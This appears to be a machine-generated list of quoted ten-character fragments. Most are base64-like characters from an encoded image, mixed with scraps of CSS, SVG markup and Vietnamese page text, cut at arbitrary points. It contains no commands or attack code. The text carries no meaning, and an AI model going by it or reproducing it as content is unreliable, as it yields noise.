"gHnsYiM9Sh", "0aN6iTf6bJ", "ej9hgcJmZ9", "6WuxnNqvKG", "8Ru6h3wTHB", "inuHAbpvbW", "TKxL3rE7in", "Z3uZWq+S3M", "ZGa6ZtiFrZ", "tlB+E9nIm7", "SzTvu0M97Q", "5O4p7FOTos", "xiYu6JqlfK", "WZsrrsylOl", "r5Z6rfRjjb", "shpYsKaEH8", "e63cc7UPY5", "KCLljqPsu9", "kéo xuống ", "CsI6WAdyHa", "zwCwoAW/gm", "DZ1hD6J+Ft", "3S6btAJoJj", "w70n2fxRx8", "3bGe5p7f2H", "IYQ6xGaL0G", "lgvY86nSyT", "9ma3YEJnUx", "jrPr8zdLcg", "1DiXnUYcU9", "AsZ4SZpbTb", "qJKth+iU/M", "cwtoJBpzgg", "e1eQPGxoLN", "q80pmam264", "86QaWEUKmz", "xbiHwAAMfi", "t4nchXlfnC", "RTjHzWjT31", "UmcYdeLRpF", "mBal7gcoJT", "mWu3fjpZpn", "BwA6XOgAAA", "tQEZ5p3S2S", "vW1H0G0P1w", "EvvSnu1Tc7", "lZG4mHZ9JO", "9hqPuPdf5q", "M+oySKEEJL", "fEWTuJefem", "gjxrEd0y83", "d8U9+qbGeK", "A88jUVmqEO", "iXn2znbgXX", "xSdvuinuja", "+1Qeym3gHP", "zySLW6hhzP", "Da8IQIAwIf", "t3rPch1JnM", "MXb1A+pnX/", "TXfj2fzyuB", "Us65juxQlM", "lJQsAADZM3", "uCaUxZbFKD", "RbvIgQQuOF", "ZIJVOeJ8Zk", "dLIwAAsCpx", "COzft3bkHv", "/wfggAALAT", "YfFGeOdM7X", "poS3ZvLoHJ", "T905+Je4Vi", "rv+sr+QAAa", "sAAAfnMAcA", "ZACDgMfKJe", "BnO8B3hEwL", "ud7JCX+BJm", "msAABDy2W/", "4JngolDmDP", "WqQYZyPTf/", "jQzDmXq+68", "zYx+RBCSBc", "SyT68+QOv3", "0TZwq07I23", "sLzrS75TE5", "c61Olsn1Ik", "8N53jf7D/W", "tvinv1zY4L", "mP76a5KYO5", "jjMceZ+RQ+", '="objectBo', "3Et9SAXPKi", "HgA+DN9Evu", "o3EBcyw+dd", "pgWpe4HKCU", "GtnsLneyia", "cTMy9Gi/Z0", "xEDOvAKZ1i", "iHsATvjFB4", "NUzZFPgDgj", "Xa0TTiVfOM", "SLep0xe2jv", "69kBFuktZm", "vUyb/wbfWH", "MzpxlDM50M", "ABe4iUBAIA", "HUmM/m8sLH", "TNwR+s99YT", "XjIBAIBN20", "7YeJeelPcq", "cmTD6EEEJO", "cAwCA/vChA", "u1uWCfBiNx", "uWdlYu7tY2", "Hof/cbcU/V", "fqm50XintX", "g3Lj/wY8Pk", "12lljP9Upr", "U0oxqjT6Zt", "NdvAVTG25G", "sCJ0TAF06Q", "DrmfNL3/8U", "JjCRxrRtFY", "4h7didxT3f", "gM4GTO2tL/", "LfFPMwmTmY", "/yPXdAX5z7", "TBxL7155rj", "Ln3RM5HE08", "3MPPJItbqG", "AjdXyziFxT", "6dmWhoYWLu", "5MrrZTtxLE", "u5TXGv5cro", "ZxgQrcsS5h", "jCPPA0Fpmh", "0N2C/NDlZu", "SbXiyR1JjL", "CAafzkT2/+", "EJPqBZ+Zfo", "zwUWhzBnuy", "Z0PqmSrIbp", "lTRzpj8iGE", "2+ck7tWX7u", "/Rzf9e9xkU", "2LGJ8PcczM", "FBA4c5ztyv", "EAEAgGnEve", "TMT+BZDyOe", "hLfD9QJf6Z", "H99dckMXcg", "AHRL3xL0Ic", "D2Ms87Tksz", "vVJNHFl65g", "+OsbEvaj/5", "FscQs9nIHH", "p7DSdzTnak", "Ke/XNrjuKe", "PGj429of1m", "yMff2MTH39", "Lch3/aLga6", "7HhqnSZznC", "Nynv/518SN", "4sAAAAPgmn", "DM5acoUmLo", "cQ9AIBPCm/", "GXESwMhZBX", "bUzMPcw9sc", "J/KILmTOCR", "nO0a9OZ/Rz", "TFptp3eDs0", "7L94u//Ttj", "E/PdeQj7rm", "NvOgLrUU5u", "muFfb67yw2", "eELgmOI8Jz", "EgCAMCNe4h", "mbS8Zmkk2W", "xOhjQzDmXq", "FVzth3lZxz", "pb//t//GfM", "VWnCozd1k2", "OsM9hul4AP", "sMAFwi7ol7", "MPVH1Klkg2", "+IoMGvJpsq", "AATfPjDHzz", "hJx0QeRzMP", "yxL30sQ9AI", "wmWl4qnN06", "3txpXClMWm", "9BwpzL82MT", "btk2MwcTGg", "WaZtq6Cr1H", "fcP1yWhxpc", "8MCBUpvY5E", "ontainer *", "ufosOwk7ik", "g7LTuKeMrP", "F4Cyfn3c/d", "Ty7Ey4Ywbq", "6ii059K30D", "rayscale(2", 'skUnits="u', "MS9Nk7inu4", "H0kZrJDoXu", "ddYh7AOCFi", '="mask-typ', "29hU9/9nTe", "Rp8p8/AiH5", "SVqberHlad", "6whspAADAv", "0oT37dLhs3", "Fo5Ly9Pp9w", "cnnhY19Hx9", "OFVmDVt+aN", "95AwrmWp0s", "IebNmPMb0Y", 'ill="white', "zfFPeim0eO", "/7u77SfyG8", "acY5xCm5uM", "kOR9/6oyUg", "er {\n    z", "yPfKZPbpJO", "KZGan/fP2X", "ZmalBIKknT", "9YoPBZWbWr", "IO4Vx2SchL", "YEwcoKZ+ve", "5xHcT+QAAa", "NmHqjkdh7K", "P/wf55Dv6e", "w1Mt1FjHxO", "WMcJO0Nhvj", "uszD3hueef", "J98QTuRzgT", "zL19TMw9bW", "ebmrl1n+Ee", "e2urdNca+2", "+68NYjf1Dn", "gB4DTEPXEv", "FNAnOHe2Nb", "oXmvRLydW5", "5h7b8LkQwi", "KRLRi1zCyh", "6nlTL+UJr5", "xmaCTWeAvn", "v2FfR1gv8Z", "OgAAuOgh8o", 'Jggg=="/>\n', "i5hXAtC5xO", "x+AADYtc8f", "PcAwAA4EML", "GYw9RIDfRd", "hOsyhHnM1P", "oSsYTMzaTj", "f/aBnQ2YGp", "368/+hnroh", "c4bc3jGdGM", "ygz1iHDEmb", "zobMLW3PuI", "sYiM9ShxPT", "AAEXinrgXI", "dxqD5viXn3", "ZONnIhEYSc", "mWKeXoZZhK", "BtswW6VdCL", "+eXFA3Ju+K", "1HRi+NdNl7", "4lSZ/juQQI", "Olmmvq4iiP", "ng-x);\n  }", "p6Az3vjflk", "wNwmZnpvmI", "9oxqFTR3sr", "TAdeOUAoI2", "cl7ol7EeKe", "gXGWl1xiHu", "D6HOZCafFz", "vVwG/3QHfF", "pktZmMEZMP", "QTuRzgTH7F", "R/sudlekpZ", "b7HP6qDj8g", "MmGNibmHua", "o7ji9FZkPQ", "vW1O4l596a", "    transl", "oKxjibmfpZ", "odQZzKTzws", "NPyF2SWqCM", "O8p9t1X/wO", "vA2jG3GbzT", "cpuXMSFi5n", "U84d8vHnv3", "M5NNnQ5xHM", "zsCH0y/dPv", "XC5k2t1wmL", "vdNmkZU4Bh", "oizspU9PKi", "zmf47k+Q7X", "nkmMXhSntQ", "JCAzU2pinp", "7UScA5jeR7", "Id3tFcLOpm", "ZXpt3yL3Wp", "text !impo", "91Nca++OU7", "b9OM//wvqx", "alWw7IFTGv", "eHViHs+J3H", "7N54Do7nNc", "lgWDzzPile", "Ss7Ss2BLhV", "LlcxtNv+E2", "7XIS93Rnak", "amRKVHec3o", "p7UZ7n11++", "0KZM9yTbd6", "X+cS9hqvim", "ibmXp2ZaGh", "pfndS5UM+0", "HvjVJlaLVK", "46GSP/6xDQ", "xcwInSzzdq", "mavvEfWM3t", "ONOdj6dfLU", "P2Wf0f5nza", "RMMDuPCc7o", "Ht1JubePuZ", "rbPb1Ofwdq", "0k0u57Sa59", "50sE+t9CHU", "36O7/p3rki", "1UKmzS2XiU", "186YpzloVJ", "neQvPBCbSm", "sre3XQz7ZN", "k7ol7EeKeu", "PB7exAAAoA", "7qnGsilwLX", "pSUBmptTEP", "p84qwM6eWB", "zdwU92p7iw", "7XjF7wUAAB", "vQr/zN356/", "AuHaCXDUyv", "PTVz/pt7io", "KeuBch7m06", "f3TzPcxI/B", "H8Q9s5G4Bz", "VxqkzL2nTH", "RNzr87E3Nv", "HSgDgpsQ9c", "53/8w+nHie", "k+Jmm9v/5l", "rBOYd7zX0H", "qYs5dga0jA", "QTzHPKdcQY", "7ujO1InHP6", "8tAByWuCfu", "hglqytCKQM", "ejZdsaGNi7", "bWEYImTa3X", "S4V9psP0jc", "zHud0lMn9r", "s9J3LM4R4d", "WzrAY", "CEOhsxpxaP", "vvDu1yEvd0", "WvKpjL2JS0", "4IXDczrc7h", "+5tyL30ur5", "MScuHYoIG8", "Ge7JNm/B1B", "OcxL3ISKsz", "STC905FMKD", "ZTF2qslnAF", "WsXx/vlbv3", "NzPhkfcaRV", "cw8AAHFP3M", "AANiGAyMAA", "Hi3nLj63/5", "9c1x4h4AAP", "DtjrTX5g3B", "Hovjb7R7OK", "bBKFlgEx7I", "Z5p6biblXZ", "E6busSv03W", "uMCAHDv3vn", "TzyiXt72RT", "cxL360ludx", "I2kbsw74tT", "X39xCyO3G1", "MQ8QQ0+QEp", "c075H7SJK1", "eqFjHCTtDY", "3opviXvuNr", "1bG1LU1evs", "FWmcQcebZr", "slZnwyzD03", "914r99xleb", "e/+zhtQMNf", "NCkY+4Z3US", "udbcZ8I29r", "NbTzHOIUzN", "KupylTH+5V", "Zp4s5thYUE", "41SZWi1SjL", "EzMvX1MzD1", "1499 284.1", "UApxbX4Scd", "block;\n   ", "LV/+sLYD8u", "boh7AADwEe", "LkfxD1oBL+", "WmWiffyDBP", "oTmfr6p5nv", "JCT2YhrZ7C", "Yw1qbcLkZE", "SmATl0H383", "+Fp8Ul+7C3", "E3BNVr5QFg", "J3CtNHEDc8", "2uC6Y5Vnuk", "6Qq1nOmX8h", "TOp9U+VTD9", "E/fSm+Jefb", "mz/SBxL7d3", "ant5ZAP65K", "YbVPcE/cGb", "1NoU4/zJf/", "PpviVJmYe7", "pe54XVNsU9", "oTQXcXmhV5", "rHfCQRT2zW", "5h7Kgpzr8S", "HJMPfcTMy9", "M/Vw4OPfj/", "3/5Lvhnwva", "+cS9pW+Je/", "c+6I2b/rY2", "kq2H6JT8z9", "+iSaubB3T5", "ci9hw3FuIf", "upTfFvfpm5", "ze0ZEkJPZi", "umP1MiYOYe", "zurbsp7tU3", "Nzy7+b4/8Z", "AH4r3kY+45", "U8nrl266eT", "ECmtIzHmcf", "QAOAgxD1xL", "ZPrvVMNyP8", "DwSfnBb5/8", "yjTuwKNNs9", "dpZYz/VKe5", "RLLZBWZmpt", "dwDANgJhzI", "tZ7intRnuP", "PHBdELXNq2", "Bw/077htf0", "ix3yP3DZXm", "695sP0zcS2", "d9mjtWfi41", "zvmkUwzeMw", "3G1IVIoe8b", "Pr3HztvYC5", "2lMrUv8dFO", "radius: 10", "MFO4A4fqZJ", "xnuae15w72", "uCfuDd4wf1", "3/+0ecPoej", "n-logo-siz", "qlpYx", "m5p4+9SQm5", "ah7d5CJ7vo", "39jHvZu69C", "VTNb2GmDIR", "0kLoUztyPf", "Bu7ZFP3Gt9", "cgMdSgx/fX", "4d8utif3J9", "O0F9OcEUqa", "7e+P/Jt9/C", "OXO1mhL+6k", "var(--traf", "1 5.33008 ", "2JuYe5p7YY", "r: var(--t", "cEsz3KH3D9", "A5C3BP3IsQ", "JlaXWqmwfX", "05aPu10Usx", "plTy2Y6bbw", "3iHgDMgTcB", "Iqb7bKp1Cl", "8MVCnjMcz1", "UmbnahzHOZ", "I7QX05ER6m", "e/MfdU/d7D", "413JldLOdu", "XZNrOnObhl", "gZrFv8wGe6", "Zi7tWZiYYW", "uYvrLGde4/", "yNqhD5Y53C", "oQQ8okNFaE", "dSYy9bUfXQ", "JbIONVtGrN", "DlFJci590T", "4v2ziNhJ7t", "M221Sr1Olr", "x/U+QDAID9", "XdQvlBaC9n", "Pd15d2iXk7", "XVujt+8Tj9", "3DGGczUz8X", "cc5flwQbXB", "4Z6XsiU1+f", "DAtrxRAQAA", "zfR4E81Zli", "GTXXRtfxHp", "jNDJMv1bOK", "MMvKJewAAw", "TegYK7VyTK", "g1Gwh7ABVw", "cudgZ+q1vs", "TiHz/hb203", "f311yQxdyA", "nwyzD03E3O", "G4d/Xi5TuD", "rA46Ln8w7b", "f1UHH5Q+mf", "OqY5Not1mh", "UdDlLmf5yr", "VBsqnXyjQz", "1O4p7NGR2S", "ErgtyTZYRW", "NxLb4p7tb3", "ing-bottom", "852t9AySEf", "YcHx++PiDv", "5EMIoXuKzR", "l++cGPcWIh", "MAdEvgAAGC", "vrEPcAAJ4E", "Otk29kmKeo", "tsgW6E9mI6", "xtNv+E2CWp", "sHfIshOeTb", "0bopsLcw9y", "cR70fKMg4d", "\n         ", "pztGfeuPlo", "XYqbVJJOpS", "1b0PugmnmP", "w/Fvku7x/e", "k6VWX9tJ+I", "pVZf20n4hz", "RVmcc4p7ZS", "zzmIl7a53E", "j9/nx7bxH1", "ABsk7ol7Ee", "ODstO4p4ys", "6CaeY9qqyL", "kw/euNBlY3", "p6WZRMdMcm", "GFgbb", "M5acoUmLo1", "0+fehITc08", "6P4kw914r9", "/YbkfZwSdm", "Glxs/+4f9j", "zEvchIqzMO", "ACOzMEbAAD", "z83E3KszEw", "KnOGebPMWT", "cx8wpgWpe4", "iXvhgcS9+t", "AF06QC8bmF", "hj8amTTtgY", "     (var(", "Cnzcv", "Pol74YHe7z", "8SNhcW/mpr", "kGnvAwh16j", "vfgGkQ8AgB", "+U6Xd1rmFF", "4c3mu4l78U", "5V2deCnNvG", "4JnARBrTtl", "FQKhOu4tZv", "AeMA/dQIAA", "Y5iXu6M7Ui", "+6HIzcbFTu", "8w7bOJ03d5", "vK8y94bknb", "lI3AOALfDG", "rcwUwZCstt", "Bh67t9hndd", "YgA079pW5n", "cezBdN1Dfq", "o5lnj3sNbX", "hQsxb8ac34", "Dh+pkmbbXA", "eQUwsa//WK", "eIMBAIAQ34", "8xL241Owk7", "mXoKJuedjl", "iblnZWLu7W", "v2/yUfcSzi", "brlMXAqgU9", "v5gWK+1D30", "Xof8/lN1cv", "aIe+Je05Vt", "vc883rEjDj", "3pbPXGIjPU", "/89yPsu9C0", "AHgEMQ9cS9", "k7pUmtnMS9", "bDDLxQAhPn", "AeDUxD1xL0", "MuY2seu0Pe", "7PtyvFjJtb", "TZi641EYu6", "AIDNeFMCAA", "VRy5xaNtNp", "5X9+6z6Lu8", "w/7PKmyAcA", "dhXKmFeETu", "RMfsUxd22m", "dxz7Y4cW+h", "+BJmZrWU5L", "DGvIEAAAC4", "9961 294.3", "EvMSXudW+2", "AJd5UAKAIH", "9YJrncIzrS", "47NIp0QU/Z", "Pcq29eHBD3", "4t7mm+Jefb", "BnuyTZvwdQ", "n0j8iQb0qY", "CDy8x8/AiH", "8Hcc9sJO4B", "wttyb2J9Nb", "zs4Sw9C14U", "xeRDCHWIjQ", "nAIkbScfE4", "tvXhwQ96Zv", "FOZemhmfDH", "e: nowrap ", "U6Y7PiEInk", "3GKbjAcg7P", "tULlkwh0pm", "9DuTR+fo5I", "Ik7pUntnIS", "2XLIR/eIdy", "kAANgCD6UA", "rZJncPgQbl", "Nc1SBkKy2y", "IYQQQs/Fix", "5oyZISejAN", "PrZ5xrmDPc", "QYDOJkzdY1", "Ie7AZfvkAw", "AAAA+DCcRz", "e5p6KwtwrM", "zFBWbiTpZp", "wCaMbfZ/BN", "9CaJf4/+BD", "cAwAAwrwhA", "0TkcyodhU6", "V6ImVaTTKY", "vhns4OzH97", "MC5lh86qQT", "hzD3PPgcLc", "oALA74p64F", "xJFymVqTse", "C763W9iU2C", "4LdamdjDWX", "2bQx+yzd/M", "EXFZqJOlun", "3008C69.32", "KLAZXYe54d", "dbJNzLMU1R", "FzslK7PxoH", "yKdvi6MmXk", "LTX39dE6fK", "fjGQCVT7XO", "L3TkUwoNtU", "f4dDc65W3x", "KYO5CVmfL6", "m3xfQ9irDl", "SZmaVlaEzg", "rmDPcE1ggU", "zMx9/Yxu82", "4izXEpphpN", "cxL3dKdlAn", "YSe7WdYZ7D", "dfLUzLACOz", "xPsIcc83eL", "DmHuaeRZh7", "1xqkz9vGmK", "8U9yrb7YT9", "mY5wqs4Z9/", "E0Ikw9zD3L", "G7qHfBMcFE", "kepGkzkSmv", "S8xnN0U+QA", "u2CaeY8q6+", "6JuaelYm5t", "wXN1hX1xqk", "pYo6tBcXER", "FhoEkYe69V", "Y+4Z3US9/Y", "6tRdPZ36mG", "dDJNBi6mvv", "Z9/tB+9gtM", "eUK5jZboNs", "ny+R6kaTOR", "UCeF1cAgP/", "eOdMrX7WF6", "pIm4J0zs4S", "00VK/o7cl/", "2w8T93J7dy", "3QGM9/qcO+", "9yzO0WHZSd", "DK3gEKmOSM", "voZBdd219E", "uu7S8inU2Y", "Xl/LBwAAsA", "Kc7w5OIez4", "hhEYLcw9zz", "3OC6ttinvi", "MZkJnU+q2V", 'width="1" ', "Kwz2XLs9If", "20j4XBbPaM", "71j//hP5gv", "f+8cP/LfyB", "e9ma3YEJnU", "/JlS5xDwAA", 'xlink="htt', "fvvdu+HNWc", "aHpCYQ95Im", "s+0hbWvfRD", "BRaHMGe7JN", "Qx4fg0MM8h", "LzEz3FWu4Z", "3BP3IlaIew", "T1xr3KDyAc", "OMzPp1b0Pu", "5gsyXbmApI", "zj6VcL0zLA", "DZh6h67Qt8", '" id="noti', "abD9I3Etvi", "Pfyt4p8AAA", "NKZmptuuPU", "d0Z2pF4p7V", "U2vTHadeyA", "47OZtAUVMO", "lc(var(--t", "piaVPjhAqY", "2QLcKejHNG", "QAAgBhvWgA", "oJmjgMMeZ+", "xKI8V+uNNO", "h+GfI6uI96", "mEYlOtk29k", "AAnxk+BAEA", "rEveXO9Bfm", "be1JcG0X4x", "Q93SkOmuok", "Pu2Z3EvZp1", "t/lsfHcU41", "m9enXB4812", "NwTb4AAAAD", "AEO8jH3Fvl", "h4AAPvncAk", "bsSzQWczE+", "O87FWhMa7/", "t0wAM0Iny9", "qFjvuhyaGv", "k7aPhQTNHC", "mYe1Ym5t4+", "NgLbxYAAJ+", "8lIGAAAHIu", "La/4Ey7Wx6", "vG3Hv2V3im", "WBk1q97G3I", "Ie3Ynca9mn", "u829X+l//s", "AAfIsf/+Ef", "vzkw0tDAx9", "gLg3y0ncI+", "8in7i3+qa4", "TNDAYY4z9y", "8T3Gxq5tZ9", "4mFBs6puCa", "wMAAFgi7ol", "VeTz9amFaB", "LUmcjU1z/N", "c053Ky7Odx", "67yw2qa4J+", "wTVXOc9ws6", "ZiYY2ZmyrG", "742njsf8G3", "adsqGvm+XG", "1bo7fvE4/d", "bm4wzJPZCE", "e54XVNsU9c", "d3UqamlRWh", "MT4a552Zi7", "IuUytQdj8L", "PdMW1o18Xy", "fvGbmjJkhJ", "VqtUgxzkam", "dwtH3uTA9d", "5j1696G3AX", "Ma0XRVUhdq", "3J/OixhHng", "VPGOde9h7n", "yrSsTXecXu", "m2raOT7cpm", "cdDP4X+D8z", "GPHfdBzg2D", "+m4cn2LGzH", "ooZJqzQklr", "wDAuhwUAQD", "AJf610TZwq", "ZBWZmpt3iH", "vuinuja1O2", "EvZHNjgvFv", "l5dlO4l5p4", "gZcaqdaseg", "7PH2DyAcAc", "IsLc++1cs/", "VO/7/yDP/w", "ANg5cU/cix", "HdnXgfpj0R", "AuEgBADbws", "zJ2UzQKSDO", "K6Sq1nOmX0", "yGliwpoQfT", "BbM8yx1y/3", "QXOaFMn9wk", "TuJeZKTVGY", "u6M7Uicc/q", "9y61UzW9hp", "k+qXk6mSZ3", "JFcxC38OY4", "/kZ8Z+75vw", "fD51Bc5oUx", "P3nRT3Btbn", "xb3oprh3u8", "rkzUFPHZd3", "65W3xIV5b5", "uVdnXgpzbx", "L3w5gcAAIB", "0.959961 2", "4AAEAOPjgB", "MR0aoj13SV", "vEPuJ02VtY", "mLzn/7n1/7", "BP3em61h01", "9GTn0r1rvi", "kzMPdvkI5j", "UjW/hZkyEJ", "uWI85kpa6b", "mTVs+aFtY2", "cdlz+Y9tnE", "NxMOj6TdLL", "M99mUasxj8", "zZgQAAIATT", "tDyxh6uveZ", "dTpNy/3Ms0", "681KYe8uYm", "XdAX5z7kM+", "TcszIx9/Yx", "-logo-size", "JScWmRGMOU", "5j9PWPJ4Rz", "tLnlMnEpgE", "77Bc3WFfXG", "/AaVx3TnxB", "GY0LmGPxqZ", "AAHDKT//8z", "IeNDDLNpon", "v6fxuK90yu", "sRWTuKe7rw", "v+4l7MzfFv", "Zv27+0X/B5", "trang<br/>", "1MAYPfEPXE", "vUpZObRRFM", "goMscPMI5g", "8bE+5ENY3/", "4qfpUwOmPT", "3xb3o5pHi3", "SyzPtb2NR3", "3GuYc5wT2C", "7pWY8ckw99", "l8fGc081lk", "S2+Ke/XNjg", "pca97s/0wc", "Z6iYjNRJ8v", "JeZKTVGYe4", "MQGcR0019Q", "CTMx90R9g9", "CJ8SkesFnp", "xAgkAANyMu", "gn7kUcKO4t", "e2UjcA4C28", "x2Sm4VPdQi", "b24Upiys6m", "uO0NY/Sm9o", "KQzzfFZrNO", "BUumEOlMW6", "OcxwRkdkpp", "nEzXAOzjjt", "lTF1bo7fvE", "323wlHwAAA", "zL06M9HQws", "xQQOHOc7cr", "5F56XV+sTY", "dz7HQeA54l", "MwjUnFpiyH", "r4yTu6c7wJ", "eJ9qrRlGv3", "l1R3Evuinu", "eez3OkUkoB", "tRD4AOAcf8", "WBVjjifmbJ", "0fIv+H5yyO", "4t9z+/j8T+", "sdkJnQ+qWZ", "Yof1TMw9Kx", "x3/smPHP3U", "A78KHGAAAA", "fCwbkf7z/6", "Cuhp06Wadv", "noE+Iz+Fec", "SBcbKUILhb", "mJh7YhAiE5", "P0zcS2+Ke/", "OQAAwILlyC", "EfcqzrrP7w", "5keqszHRD0", "3cBSQsi0ue", "3xL3BG+Zvi", "Xa15HoC848", "AAACzefEEA", "mSn7/rkzeX", "p7PVG4vMUI", "L1re+JeYVP", "sbMfE5U5W6", "TDNvEeVdXG", "7Q7ucxD3dm", "hnuziLZjac", "UrXpvvcrb5", "HEvvSnu1fY", "lpvS8wHV2W", "8/xM1wEvds", "7prZXSnUmQ", "AAAGyNF1UA", "b31t0U9+qb", "qR5zPTFkz/", "C3BP3ElPiX", "X55zijDMc4", "WCHPvtXLP1", "TSp9cIBSHy", "Qvz3jhVpla", "9DDGXjs3mK", "rkFFDLNGaG", "IO/4cL9ayL", "xL2Zm+JebW", "m41NNLzMz3", "jO4bXZZJ9V", "tXJMrleJKk", "13nHohI9wk", "biwKZxUy8f", "0jJe92S2Y0", "MnCykQmNJO", "ZjaW093z8K", "KGr7cMfkQu", "tinubb4p79", "R9Y+aKTe3G", "ca+47WElgv", "59c+mhrTbF", "KzvvDu1yEv", "Q74zzkDGCR", "96//tbnAgR", "(\n      (v", "8/L6fMK5W2", "c+M/aJ5G0A", "gmZm0nHZ5J", "UYe5h7lmEu", "l/r67opN7c", "/cAwBgjJ/g", "i4l94U9+qb", "1Oi3iH344y", "w9zzyLMPcw", "9z5mwDcWYc", "PPX9TACSut", "3KWzMlZzNB", "Lvb2FT3/2d", "lLXJj3xqky", "wEvfaOIl7u", "Fp046YWO47", "sVnxAEATCT", "cU+Y2MNJ3L", "Fnpt/imdf6", "DHEzXAm7gj", "GRJCT2YhrZ", "hhNAu8QJCC", "PjpMXId7Oq", "idxT3fWIe4", "5iXv1pTs5i", "l7urMOcQ8A", "VeUgAAOCxx", "OcM92eZ6pu", "h2gAAOAmPU", "6+88Rxb7nh", "cvGEE", "7wwmWl4qlv", "PcE/dyxL3w", "99zknYUS5r", "fR1YczMc7h", "x001Uncsy3", "fmTw6RydPD", "Ncw5zhnsAC", "Qc0AAAY8Nn", "JkVV69R1Yy", "DD5ENojFt4", "XUj35fLtum", "8M8RcVmok6", "7a2JJj2i+U", "XKF4v2MmGm", "sdV7MvB4RY", "MrS410+B69", "q6+JUmZG1i", "C3ok/10JnQ", "GQj8uLhU9k", "YmH0II9YuN", "sQ9wAAVsKb", "94QQihgPgn", "4AAHBYXngA", "tJ3NOd4UnE", "iXvdm+2HiX", "gY8IHEQAAA", "aJhjp0BLaM", "GPE0TCcQ73", "J0a2rRRRJO", "4AQAARH70B", "yDf/Db43tt", "ZLdJzOsRGw", "EPYtzdFh2E", "e5FNkU+AAD", "a7/CsI6WAd", "7+Pj22ifvc", "+wz3GKbjAc", "ZzEPd15d2i", "CbI+6JexHi", "GszJTXZ1Oc", "l/9lrF4gxB", "QyzRmhoEVS", "afELskNcGZ", "MA+eHAFAA7", "zK/emwhHng", ' width="1"', "AiHTX+4V+O", "VqOdMvpYnv", "ux3ufT3OId", "vtlO3Asvin", "16/r4fePsb", "OtzjjEPbOR", "18o0M8xQVm", "/mnm+5gReC", "nukPuHy/JQ", "zPp+EzSyTL", "Pci25uIe4t", "uFKYcIOSND", "mY3EPYBmcE", "NIwMUCAJ+a", "MChPUQ+cW8", "BAkvf/JR9x", "c2MQ5n6/mu", "u1qnPokmrm", "ynu1TeXHtp", "M3WNX6DvUv", "Ps9R5MVMyE", "x+RkADqLmP", "P368EgjldW", "ncc9jJu6td", "b64AAAA3vI", "98apMrVapB", "wWem3+KZ1/", "AwAAJb6KfM", "pTOh8UiVZD", "1Nu+Q+0nTL", "9yKY0nK2//", "etChNmYu6J", "oAAFb37Kf4", "9uWnQVCdxz", "9OrmVB8PsF", "dEJM2dcFJR", "Z8mtJkn1Vn", "Psg7gn7kWI", "qdD7pkO+rB", "891Vg2Ba5F", "DwAAsJHnkU", "q4l9sU93Kb", 'hide-noti"', "6VvoGrrMB3", "rq9L1Wx81P", "Ic2MQ5n6Pn", "AEyBNxYAAL", "yLnFI8EIeF", "HPcWIh8AAA", "fEvdJm+2Hi", "nZloaGPGto", "Tqh1EfLNGU", "iHe6/lO9b7", "7uX3cm/Aji", "Rj7h3+ypxT", "8ckw99xMzL", "cw90C2Rcar", "77/HVOdwTj", "dxD2bMzokN", "VzZOqbJMZk", "r72I4j2hwt", "xG7eWbHZKb", "fmfy6BydPD", "AAPiXviXoS", "jovrLYp7ol", "AAA8GAuIx9", "h7aWZ8Msw9", "Dc0++wXN1h", "B2lM27EGdb", "lXZyYaWpiY", "MBAABYi8/A", "PHJMPfcTMy", '"/>\n      ', "dv3icdu3hZ", "GZqJNl+rDu", "64KSjBbMc7", "3bW5JMO0Xy", "fDLMPTcTc6", "zOTzwsa+j4", "D3dmVqRuGd", "OIl79aW3Oo", "ifL1KTSBwc", "jN2wKKmGuT", "WXaGVyPu+Z", "BqV20sk0Gb", "DgzDwIAUAH", "jbs/nE2KXp", "Rvicy9fVph", "Xr7PvHYzds", "HuWYS5h7mn", "frSnZzEveI", "DxMOD6LdEJ", "Z+vqnme9jR", "AHMaacW8h8", "ABm88AFABs", "6v5J3OZ7GU", "NO/Bo0yy2V", "v+qTdbp53+", "QsAAHZC3BP", "Uw4PgXtHBX", "jk81vczMdF", "5JXs48JXTG", "2I6Jy52s0B", "OegzHPId8a", "bj71Zt4d8Y", "wAA3N3d+zU", "32w85V5Oc6", "STmpOXj5jm", "BnuPcFbN7g", "AGaGTZS7d1", "je5Vaq5rcw", "DdUkcw66EM", "lPiXvdm+2H", "xBx5tmsW2i", "fbtk06AkmN", "QRKgpz77Vy", "5v5Ps3ZeCY", "JO55Ie4BXM", "bop7mWVxb9", "/MOuZ80SWt", "MfN6xDozqo", '294" viewB', "M8jn7h3bU/", "HzzkGHEvZM", "mnozHM89f8", "+Ye8bJRzC9", "+kInlOmT+z", "gDeKeuBch7", "fS/hbmHuWc", "JmJhjZmbKs", "Hzc/qS7dib", "A82uC6Y5Vn", ".66 10.21C", "7Idl0NnUXl", "cai8+ZHrzA", "uJfeFPfqmx", "yPVVojY8IW", "9/SpJzEx98", "4xBLHMqbt/", "nLgHAMB2HB", "kQlW5YjzmS", "mI3EPAD4Vv", "aMmSEnowzx", "Zh7mHuWYS5", "yQ6F7nnk9Y", "x0zcW+sk7u", "oFBBnuDd2s", "M1d8ajevFK", "pWU8zjzuVs", "F//eMfrXh5", "xqkz9vGmKs", "JfRgnj3eI3", "XkYAoBO4p6", "w7pvWhlT19", "vth4l56U9y", "lW7acuZ/hJ", "KbIh8AAGyX", "Z5kZrpm2IW", "sddqmuHftq", "U7inm3xFk7", "26mu0FJmec", "YfcS9N3AMA", "lH3AsvinsA", "AR4M3YAAAg", "ph8CH0useA", "Z0iduq7Eka", "mNxD0A+NDw", "7vFtwB67Nz", "EXgmMJHGtG", "ubchdMM28R", "//cX55zijD", "3ZcWGVT3Kt", "tant;\n    ", "0l2Ysths7r", "lnm/S1s6ru", "9clocaXGbm", "d/uhLX6ii0", "X6LvBDPAYM", "VzMkXFJt9s", "Sdzr3ey6o7", "40dXM07i1E", "zI7JTMOnuo", "gx846pZ9qK", "fwWZspASHa", "NcU/cKz550", "5FTigfisLD", "kWIe+JeB5E", "/zN356/5Ds", "TMw9fepJTM", "PpN0ssxzuC", "W6+9l7AXBG", "berHladNP/", "ARQMAcBf5N", "RJY7pIhfqZ", "AAJyTuiXvP", "204e2o+0XB", "YkH6eHrncf", "SMpJ3EuaiH", "754x7C5EPA", "qcx734Rn7l", "QTqb9DOLZB", "h7oVeIe76B", "1cRL3dGd4E", "nQvdvfcpF2", "QW9IsLc++1", "vGRDGxNzD3", "bk75LPX68K", "JT8z9ovmbQ", "Gju9cpb4sK", "XVtjd6+Tzx", "HBy4t55497", "WiffyDBPUb", "0IcU/cG50S", "ZPJFtxtxkB", "yp1c/64lSZ", "3XBrGbegc8", "39g1T/z0uu", "W8O1ODjdep", "k6n/pkP50J", "MAK19FPvFr", "Uk7unO1IrE", "y8XXfv8P/P", "48Q9ALgXXp", "1MPoQQ8okN", "sxq80pmam2", 